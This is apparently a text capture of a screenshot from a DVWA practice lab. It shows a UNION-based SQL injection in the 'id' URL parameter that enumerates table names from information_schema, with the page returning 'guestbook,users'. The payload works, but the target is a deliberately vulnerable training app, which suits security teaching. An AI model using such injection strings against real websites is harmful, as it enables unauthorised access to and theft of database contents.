 http://192.168.0.103/dvwa/vulnerabilities/sqli/
Load URL
?id=1' and 1=2 union select 1, group_concat(TABLE_NAME) from information_schema.tables where
Split URL
table_schema='dvwa'+--+
Execute
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
User ID:
Submit
ID: 1' and 1=2 union select 1, group_concat(TABLE_NAME) from information_schema.ta
First name: 1
Surname: guestbook,users